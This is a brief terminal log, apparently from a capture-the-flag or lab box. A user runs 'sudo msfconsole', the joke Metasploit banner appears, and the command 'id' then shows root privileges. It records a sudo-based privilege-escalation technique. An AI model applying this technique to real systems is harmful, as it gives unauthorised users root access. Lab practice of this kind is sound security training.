 pwn@scriptkiddie:~$ sudo msfconsole
sudo msfconsole
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.0.9-dev ]
+ -- --=[ 2069 exploits - 1122 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the edit command to open the currently active module in your editor
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
msf6 > id
stty: 'standard input': Inappropriate ioctl for device
[*] exec: id
uid=0(root) gid=0(root) groups=0(root)
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device